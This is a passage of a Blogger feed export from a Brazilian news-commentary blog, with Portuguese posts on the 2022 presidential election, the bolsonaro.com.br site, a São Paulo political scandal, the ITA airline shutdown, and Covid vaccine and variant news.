eleitor de Ciro Gomes, apelou\npara o medo e sem proposta digna. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify; text-indent: 39.7pt;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 150%; mso-bidi-font-family: Calibri; mso-bidi-font-size: 14.0pt; mso-bidi-theme-font: minor-latin;\"\u003ECiro Gomes minguou nas eleições deste ano\nquando se compara com a de 2018. Por mais que estivesse ativo e com proposições\nviáveis, o candidato do PDT não conseguiu vencer a ideologia e o apego ao\nídolo, que muitos sentem pelos dois adversários mais bem cotados nas pesquisas\npassadas. Já Simone Tebet, conseguiu certa expressão em sua primeira campanha\npresidencial, mesmo tendo seu partido dividido, com alguns apoiando nitidamente\num candidato adversário. Ela saiu em evidência, mas deixará de ser senadora. Resta\nLula e Bolsonaro na corrida presidencial.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify; text-indent: 39.7pt;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 150%; mso-bidi-font-family: Calibri; mso-bidi-font-size: 14.0pt; mso-bidi-theme-font: minor-latin;\"\u003EAgora é continuar observando e com cuidado os\npróximos passos dos que ainda continuam candidatos, e sugiro não desviar o\nolhar do que é prático e viável para a melhoria das condições populares. Evite\nter ídolos políticos. Tenha consciência política. Tenha fé povo brasileiro.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3972051942396282413\/posts\/default\/8064914381204291929"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3972051942396282413\/posts\/default\/8064914381204291929"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.campograndealerta.com.br\/2022\/10\/fim-do-primeiro-tempo-das-eleicoes.html","title":"Fim do primeiro tempo das eleições. Ainda temos tempo de refletir até o 2º turno."}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg3kgNVLwYtDc2lrIiTCuBMNXIt1IxepuMLOs2g0gAEdJABhVMjPj0qDwKWKcaNiOYJ0BIHzoiY7WcVErp3BBJpe5qTHcaIdNRo1OvFi-SytDc7OwmgeS-S4YAKjmATJRoML6tNfAOlBtavjf4jMt_81QqW0luZLacpmLe94J_18V4cSZOzwWOsVu-p2g\/s72-w640-h346-c\/urna.jpeg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-3972051942396282413.post-6001628073362677063"},"published":{"$t":"2022-09-06T06:37:00.008-07:00"},"updated":{"$t":"2022-09-06T06:37:56.522-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"destaque"}],"title":{"type":"text","$t":"bolsonaro.com.br está no ar novamente, com contrapontos ao atual presidente, e ameaças ao atual dono do site."},"content":{"type":"html","$t":"\u003Cp style=\"text-align: center;\"\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjkqXb5y4gwh9P_K6nR3bc3-kZWDN6laMlOw6AUYcqMZwb6vHOuwWCnTLgq2ILTkAgW-tQmyXP92lbi8l9LMwu9pvkfRKcVDZ8-k6__x-XWu8lmX27_qVAnFs-UmeB-e9Xt5JZfEncxS8q4DPI_CMjdZNhjVh84tHUd0oPIJO_vxzGwdTJCta9OKYg5aw\/s1192\/lobo+med.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"671\" data-original-width=\"1192\" height=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjkqXb5y4gwh9P_K6nR3bc3-kZWDN6laMlOw6AUYcqMZwb6vHOuwWCnTLgq2ILTkAgW-tQmyXP92lbi8l9LMwu9pvkfRKcVDZ8-k6__x-XWu8lmX27_qVAnFs-UmeB-e9Xt5JZfEncxS8q4DPI_CMjdZNhjVh84tHUd0oPIJO_vxzGwdTJCta9OKYg5aw\/w400-h225\/lobo+med.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: inherit; color: #333333; font-family: FolhaTexto, Georgia, serif; font-size: 19.998px; margin: 0px 0px 0.9em;\"\u003ENa Folha de SP\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: inherit; color: #333333; font-family: FolhaTexto, Georgia, serif; font-size: 19.998px; margin: 0px 0px 0.9em;\"\u003EO\u0026nbsp;\u003Ca href=\"https:\/\/www.bolsonaro.com.br\/\" rel=\"\" style=\"-webkit-tap-highlight-color: transparent; background-color: transparent; border-bottom: 1px solid; box-sizing: inherit; color: #0078a4; font-family: unset; overflow-wrap: break-word; text-decoration: inherit;\" target=\"_blank\"\u003Esite bolsonaro.com.br\u003C\/a\u003E, que viralizou na última semana ao ser usado para criticar o presidente\u0026nbsp;\u003Ca href=\"https:\/\/www1.folha.uol.com.br\/folha-topicos\/jair-bolsonaro\/#30\" rel=\"\" style=\"-webkit-tap-highlight-color: transparent; background-color: transparent; border-bottom: 1px solid; box-sizing: inherit; color: #0078a4; font-family: unset; overflow-wrap: break-word; text-decoration: inherit;\" target=\"\"\u003EJair Bolsonaro (PL)\u003C\/a\u003E, voltou ao ar na madrugada desta terça-feira (6).\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: inherit; color: #333333; font-family: FolhaTexto, Georgia, serif; font-size: 19.998px; margin: 0px 0px 0.9em;\"\u003EA página,\u0026nbsp;\u003Ca href=\"https:\/\/www1.folha.uol.com.br\/poder\/2022\/09\/site-com-nome-bolsonaro-e-criticas-ao-presidente-sai-do-ar.shtml\" rel=\"\" style=\"-webkit-tap-highlight-color: transparent; background-color: transparent; border-bottom: 1px solid; box-sizing: inherit; color: #0078a4; font-family: unset; overflow-wrap: break-word; text-decoration: inherit;\" target=\"\"\u003Eque havia sido desativada na última quinta-feira (1º)\u003C\/a\u003E, reúne diversas charges e imagens contra o chefe do Executivo. Em uma delas, o presidente está vestido como o líder nazista\u0026nbsp;\u003Ca href=\"https:\/\/www1.folha.uol.com.br\/folha-topicos\/adolf-hitler\/\" rel=\"\" style=\"-webkit-tap-highlight-color: transparent; background-color: transparent; border-bottom: 1px solid; box-sizing: inherit; color: #0078a4; font-family: unset; overflow-wrap: break-word; text-decoration: inherit;\" target=\"\"\u003EAdolf Hitler\u003C\/a\u003E.\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: inherit; color: #333333; font-family: FolhaTexto, Georgia, serif; font-size: 19.998px; margin: 0px 0px 0.9em;\"\u003E...\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: inherit; color: #333333; font-family: FolhaTexto, Georgia, serif; font-size: 19.998px; margin: 0px 0px 0.9em;\"\u003E\u003Cspan style=\"font-size: 19.998px;\"\u003EO dono do site também faz novas críticas diretas ao governo Bolsonaro. \"Além disso, há indícios de possível uso indevido do aparato público para perseguição política\", afirma um trecho da nova home, seguido por um post do ministro da Justiça, Anderson Torres.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: inherit; color: #333333; font-family: FolhaTexto, Georgia, serif; font-size: 19.998px; margin: 0px 0px 0.9em;\"\u003ETexto na íntegra, clique \u003Ca href=\"https:\/\/www1.folha.uol.com.br\/colunas\/monicabergamo\/2022\/09\/site-bolsonarocombr-volta-ao-ar-reunindo-ameacas-sofridas-por-seu-criador.shtml\"\u003Eaqui\u003C\/a\u003E\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3972051942396282413\/posts\/default\/6001628073362677063"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3972051942396282413\/posts\/default\/6001628073362677063"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.campograndealerta.com.br\/2022\/09\/bolsonarocombr-esta-no-ar-novamente-com.html","title":"bolsonaro.com.br está no ar novamente, com contrapontos ao atual presidente, e ameaças ao atual dono do site."}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjkqXb5y4gwh9P_K6nR3bc3-kZWDN6laMlOw6AUYcqMZwb6vHOuwWCnTLgq2ILTkAgW-tQmyXP92lbi8l9LMwu9pvkfRKcVDZ8-k6__x-XWu8lmX27_qVAnFs-UmeB-e9Xt5JZfEncxS8q4DPI_CMjdZNhjVh84tHUd0oPIJO_vxzGwdTJCta9OKYg5aw\/s72-w400-h225-c\/lobo+med.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-3972051942396282413.post-527399943723758438"},"published":{"$t":"2022-09-06T06:14:00.007-07:00"},"updated":{"$t":"2022-09-06T06:15:22.764-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"destaque"}],"title":{"type":"text","$t":"Governador de SP em campanha esconde vínculo com irmão que atuou em máfia do ISS"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: center;\"\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi7DognXhbZI68ARTntbYkEUyi_X3keJiJXjB47cywO0Y1zEqjG0AdyLWp2lehjU7UVEMlik0tIcggAz4mfkpOeeM47Uhu1lAEb5_EHEkkwqN2WBbgl10e7HQNl9uv8EUxGLwPkbJj0eHn7Ygfr1Pl-e7VRogd3zj6ZoyNpWY8u8vzk6N4LDRkigrqrUw\/s768\/sa.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"512\" data-original-width=\"768\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi7DognXhbZI68ARTntbYkEUyi_X3keJiJXjB47cywO0Y1zEqjG0AdyLWp2lehjU7UVEMlik0tIcggAz4mfkpOeeM47Uhu1lAEb5_EHEkkwqN2WBbgl10e7HQNl9uv8EUxGLwPkbJj0eHn7Ygfr1Pl-e7VRogd3zj6ZoyNpWY8u8vzk6N4LDRkigrqrUw\/s320\/sa.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: FolhaGrafico, Georgia, serif; font-size: 15.984px; text-align: left;\"\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: FolhaGrafico, Georgia, serif; font-size: 15.984px; text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003EMarco Aurélio Garcia, irmão do vice-governador Rodrigo Garcia, foi condenado por atuação na máfia do ISS\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EUsar de história familiar é algo comum em campanhas eleitorais. Os que tem o que esconder escondem. Os que tem algo a mostrar mostra. Ter relação com alguém que comprovadamente cometeu ato ilícito prejudica, a priori, alguém que é candidato a alguma coisa. Porém, muitos não se importam com as ilegalidades que estão próximas aos seus candidatos, pois tem aí ideologias e apegos outros. Vimos que fatos não são tão importantes nos últimos anos quando se trata de escolher quem representa a população.\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3972051942396282413\/posts\/default\/527399943723758438"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3972051942396282413\/posts\/default\/527399943723758438"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.campograndealerta.com.br\/2022\/09\/governado-de-sp-em-campanha-esconde.html","title":"Governador de SP em campanha esconde vínculo com irmão que atuou em máfia do ISS"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi7DognXhbZI68ARTntbYkEUyi_X3keJiJXjB47cywO0Y1zEqjG0AdyLWp2lehjU7UVEMlik0tIcggAz4mfkpOeeM47Uhu1lAEb5_EHEkkwqN2WBbgl10e7HQNl9uv8EUxGLwPkbJj0eHn7Ygfr1Pl-e7VRogd3zj6ZoyNpWY8u8vzk6N4LDRkigrqrUw\/s72-c\/sa.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-3972051942396282413.post-952059719747827481"},"published":{"$t":"2021-12-23T07:17:00.004-08:00"},"updated":{"$t":"2021-12-23T07:17:36.529-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Aviação"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Brasil"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Consumidor"},{"scheme":"http://www.blogger.com/atom/ns#","term":"destaque"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Direito"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Inconsequência"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Multa"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Procon"}],"title":{"type":"text","$t":"Empresa aérea ITA, que suspendeu voos abruptamente, pode sofrer processo do Ministério da Justiça. Procon promete multa."},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: FolhaTexto, Georgia, serif; font-size: 20px;\"\u003E\u0026nbsp;A ITA (Itapemirim Transportes Aéreos), empresa aérea que suspendeu suas operações na sexta (17), enviou ao Ministério da Justiça um plano de melhorias. Agora o ministério terá de verificar e decidir se processa administrativamente a companhia.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: FolhaTexto, Georgia, serif; font-size: 20px;\"\u003EA empresa estava obrigada a enviar à Senacon (Secretaria Nacional do Consumidor), órgão uma proposta que atendesse os consumidores lesados por sua paralisação súbita\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: FolhaTexto, Georgia, serif; font-size: 20px;\"\u003E.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: inherit; color: #333333; font-family: FolhaTexto, Georgia, serif; font-size: 20px; margin: 0px 0px 0.9em;\"\u003EForam três encontros da ITA com a Senacon desde outubro deste ano, e segundo consta, em cada um desses encontros foram três prepostos diferentes, e que em nenhum desses houve indicação de que poderia haver paralisação das operações, embora os motivos das reuniões pedidas pela Senacon fossem relacionados a atrasos e cancelamentos de voos.\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: inherit; color: #333333; font-family: FolhaTexto, Georgia, serif; font-size: 20px; margin: 0px 0px 0.9em;\"\u003EE segundo o Procon de São Paulo cerca de 133 mil passageiros foram afetados pela paralisação da empresa, isto observando operações de ida e volta entre o dia 17 de dezembro a 17 de fevereiro. Agora, o Procon afirma que irá multar a ITA pela suspenção súbita de suas operações, pelo desrespeito às relações de consumo e aos consumidores afetados diretamente pela empresa.\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: inherit; color: #333333; font-family: FolhaTexto, Georgia, serif; font-size: 20px; margin: 0px 0px 0.9em;\"\u003EA empresa aérea comunica, numa tentativa de compensação, que tenta oferecer passagem de ônibus e alocações em outras companhias de aviação, e promete voltar a voar em fevereiro. Infelizmente, não é o suficiente para solucionar o problema, tanto que nesses dias, passageiros tiveram de dormir nos aeroportos por falta de voo devido a suspenção das operações. E a sua volta no setor também não é previsível.\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: inherit; color: #333333; font-family: FolhaTexto, Georgia, serif; font-size: 20px; margin: 0px 0px 0.9em;\"\u003EO grupo Itapemerim adentrou na aviação no período mais crítico do setor aéreo, em junho de 2021. O grupo está em recuperação judicial desde 2016.\u003C\/p\u003E\u003Cdiv style=\"-webkit-tap-highlight-color: transparent; background-color: white; box-sizing: inherit; color: #333333; font-family: FolhaTexto, Georgia, serif; font-size: 20px;\"\u003E\u003Cdiv class=\"widget-image rs_skip\" style=\"-webkit-tap-highlight-color: transparent; box-sizing: inherit; font-family: FolhaGrafico, Georgia, serif; font-size: 1rem; margin: 2.22222rem 0em; position: relative; text-align: center;\"\u003E\u003Cfigure style=\"box-sizing: inherit; display: inline-block; margin: 0px;\"\u003E\u003Cimg alt=\"Presidente do grupo Itapemirim, Sidnei Piva; grupo entrou na aviação durante período mais crítico para o setor aéreo\" class=\"img-responsive c-lazyload--loaded\" data-sizes=\"(min-width: 1024px) 68vw, 100vw\" data-src=\"https:\/\/f.i.uol.com.br\/fotografia\/2021\/12\/18\/163985415361be30492ddf5_1639854153_3x2_md.jpg\" data-srcset=\" https:\/\/f.i.uol.com.br\/fotografia\/2021\/12\/18\/163985415361be30492ddf5_1639854153_3x2_th.jpg 100w,                              https:\/\/f.i.uol.com.br\/fotografia\/2021\/12\/18\/163985415361be30492ddf5_1639854153_3x2_sm.jpg 480w,                https:\/\/f.i.uol.com.br\/fotografia\/2021\/12\/18\/163985415361be30492ddf5_1639854153_3x2_md.jpg 768w,                https:\/\/f.i.uol.com.br\/fotografia\/2021\/12\/18\/163985415361be30492ddf5_1639854153_3x2_lg.jpg 1024w,                https:\/\/f.i.uol.com.br\/fotografia\/2021\/12\/18\/163985415361be30492ddf5_1639854153_3x2_xl.jpg 1200w,                https:\/\/f.i.uol.com.br\/fotografia\/2021\/12\/18\/163985415361be30492ddf5_1639854153_3x2_rt.jpg 2400w \" sizes=\"(min-width: 1024px) 68vw, 100vw\" src=\"https:\/\/f.i.uol.com.br\/fotografia\/2021\/12\/18\/163985415361be30492ddf5_1639854153_3x2_md.jpg\" srcset=\" https:\/\/f.i.uol.com.br\/fotografia\/2021\/12\/18\/163985415361be30492ddf5_1639854153_3x2_th.jpg 100w,                              https:\/\/f.i.uol.com.br\/fotografia\/2021\/12\/18\/163985415361be30492ddf5_1639854153_3x2_sm.jpg 480w,                https:\/\/f.i.uol.com.br\/fotografia\/2021\/12\/18\/163985415361be30492ddf5_1639854153_3x2_md.jpg 768w,                https:\/\/f.i.uol.com.br\/fotografia\/2021\/12\/18\/163985415361be30492ddf5_1639854153_3x2_lg.jpg 1024w,                https:\/\/f.i.uol.com.br\/fotografia\/2021\/12\/18\/163985415361be30492ddf5_1639854153_3x2_xl.jpg 1200w,                https:\/\/f.i.uol.com.br\/fotografia\/2021\/12\/18\/163985415361be30492ddf5_1639854153_3x2_rt.jpg 2400w \" style=\"-webkit-tap-highlight-color: transparent; border-style: none; box-sizing: inherit; height: auto; max-width: 100%; opacity: 1; transition: opacity 300ms ease 0s; width: 630px;\" \/\u003E\u003Cfigcaption class=\"widget-image__subtitle\" style=\"border-bottom: 1px solid rgb(224, 224, 224); box-sizing: inherit; font-size: 0.888889em; padding-bottom: 0.555556em; text-align: center;\"\u003ESidnei Piva,\u0026nbsp;\u003Cspan style=\"font-size: 14.2222px;\"\u003EPresidente do grupo Itapemirim - foto divulgação.\u003C\/span\u003E\u003C\/figcaption\u003E\u003C\/figure\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cp style=\"background-color: white; box-sizing: inherit; color: #333333; font-family: FolhaTexto, Georgia, serif; font-size: 20px; margin: 0px 0px 0.9em;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3972051942396282413\/posts\/default\/952059719747827481"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3972051942396282413\/posts\/default\/952059719747827481"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.campograndealerta.com.br\/2021\/12\/empresa-aerea-ita-que-suspendeu-voos.html","title":"Empresa aérea ITA, que suspendeu voos abruptamente, pode sofrer processo do Ministério da Justiça. Procon promete multa."}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-3972051942396282413.post-292197026137675275"},"published":{"$t":"2021-12-22T05:27:00.003-08:00"},"updated":{"$t":"2021-12-22T05:27:34.463-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Brasil"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Coronavírus"},{"scheme":"http://www.blogger.com/atom/ns#","term":"destaque"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Imunização"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Saúde Pública"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vacina"}],"title":{"type":"text","$t":"Após terceira dose, proteção contra a covid chega a quase 100%. Estudo fez combinação entre Coronavac e Pfizer."},"content":{"type":"html","$t":"\u003Cp style=\"text-align: center;\"\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgyLK7YxV2ZmAnQFcEI-UjVusBUzXYdntAXTmzM9hsnMiqlS7VmBzny3Tcv0MoG6vleZMsN4fuTb8Lk-uVhMPjs6grMSoE3fj-zEja3ISqqEHhg9RCv3KrXSSVJmZxdvesEERdOJzcR7v8pHaH4ue6UrmCw_-09Ig5E2l2PfYZp6bmMo4sa-ONz34dipg=s1580\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"886\" data-original-width=\"1580\" height=\"224\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgyLK7YxV2ZmAnQFcEI-UjVusBUzXYdntAXTmzM9hsnMiqlS7VmBzny3Tcv0MoG6vleZMsN4fuTb8Lk-uVhMPjs6grMSoE3fj-zEja3ISqqEHhg9RCv3KrXSSVJmZxdvesEERdOJzcR7v8pHaH4ue6UrmCw_-09Ig5E2l2PfYZp6bmMo4sa-ONz34dipg=w400-h224\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: FolhaTexto, Georgia, serif; font-size: 20px; text-align: start;\"\u003EEstudo com 1.310 colaboradores do Hospital das Clínicas de São Paulo demonstra que, depois da terceira dose da vacina contra a Covid,\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: FolhaTexto, Georgia, serif; font-size: 20px; text-align: start;\"\u003E\u0026nbsp;a produção de anticorpos chega a 99,7%. Os participantes do estudo receberam as duas primeiras doses da Coronavac, tendo o reforço (terceira dose) da Pfizer.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: FolhaTexto, Georgia, serif; font-size: 20px; text-align: start;\"\u003EImportante informar que, deste grupo de voluntários, apenas quatro não apresentaram anticorpos contra a covid-19.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: FolhaTexto, Georgia, serif; font-size: 20px; text-align: start;\"\u003EEm suma, as duas doses de Coronavac estimularam a imunidade de memória, o que reforçou a produção de anticorpos quando aplicada a dose de reforço.\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3972051942396282413\/posts\/default\/292197026137675275"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3972051942396282413\/posts\/default\/292197026137675275"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.campograndealerta.com.br\/2021\/12\/apos-terceira-dose-protecao-contra.html","title":"Após terceira dose, proteção contra a covid chega a quase 100%. Estudo fez combinação entre Coronavac e Pfizer."}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgyLK7YxV2ZmAnQFcEI-UjVusBUzXYdntAXTmzM9hsnMiqlS7VmBzny3Tcv0MoG6vleZMsN4fuTb8Lk-uVhMPjs6grMSoE3fj-zEja3ISqqEHhg9RCv3KrXSSVJmZxdvesEERdOJzcR7v8pHaH4ue6UrmCw_-09Ig5E2l2PfYZp6bmMo4sa-ONz34dipg=s72-w400-h224-c","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-3972051942396282413.post-5312498859768089868"},"published":{"$t":"2021-12-20T06:34:00.000-08:00"},"updated":{"$t":"2021-12-20T06:34:03.575-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Atenção"},{"scheme":"http://www.blogger.com/atom/ns#","term":"covid19"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Cuidado"},{"scheme":"http://www.blogger.com/atom/ns#","term":"destaque"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Doença"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Doenças Respiratórias"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Gripe"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Influenza"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Saúde"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Saúde Pública"}],"title":{"type":"text","$t":"Festas de Fim de Ano e novas variantes de Covid e Influenza. Especialistas sugerem cuidados."},"content":{"type":"html","$t":"\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEj2a9qxvq8EQscf8ucPUWWIR0qNFV3BTFGHbMIeNiNNI4S8iy0UpwEyuXGBOwl30U041tWRu7coKiNW5wBHsDcUuhph8k4njuy69FA8qOfCIeXh2MLbeSu4GgzxP07yRPh2EwjIwpUSJteRtNdLcBQnlHnvPbmqeV0ZwulRhnp8wK8rI2itFiIAzvz2-A=s1240\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"698\" data-original-width=\"1240\" height=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEj2a9qxvq8EQscf8ucPUWWIR0qNFV3BTFGHbMIeNiNNI4S8iy0UpwEyuXGBOwl30U041tWRu7coKiNW5wBHsDcUuhph8k4njuy69FA8qOfCIeXh2MLbeSu4GgzxP07yRPh2EwjIwpUSJteRtNdLcBQnlHnvPbmqeV0ZwulRhnp8wK8rI2itFiIAzvz2-A=w400-h225\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EImagem da internet.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: FolhaTexto, Georgia, serif; font-size: 20px; text-align: justify;\"\u003ECom o surgimento de novas variantes, da Covid-19 e\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: FolhaTexto, Georgia, serif; font-size: 20px; text-align: justify;\"\u003E\u0026nbsp;da influenza H3N2, especialistas e médicos já mostram preocupações, prevendo que já no início de\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: FolhaTexto, Georgia, serif; font-size: 20px; text-align: justify;\"\u003E\u0026nbsp;2022 pode haver uma piora da crise sanitária, e agora em conjunto, covid e gripe\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: 